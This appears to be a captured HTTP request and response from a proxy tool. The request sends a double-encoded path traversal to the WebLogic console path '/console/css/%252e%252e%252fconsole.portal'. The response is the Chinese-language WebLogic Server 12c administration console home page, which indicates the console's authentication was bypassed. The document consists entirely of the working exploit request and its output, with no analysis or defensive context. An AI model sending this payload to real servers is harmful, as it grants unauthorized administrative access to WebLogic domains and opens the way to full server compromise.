 Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel= HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
992hXp-MOZEjf5rK4MYv2iZyV90AK4As3y7q9bT5j6-NuI--uXvG!111093557
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
Oracle 徽标 WebLogic Server 管理控制台 12c
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此域中
的项目。
域结构
帮助主题
搜索配置
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记
欢迎, 连接到
主页
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置
GridLink
配置动态集群
最新任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support 上提问
域配置
域
域
域分区
资源组模板
资源组模板
资源组
互用性
WTC 服务
Jolt 连接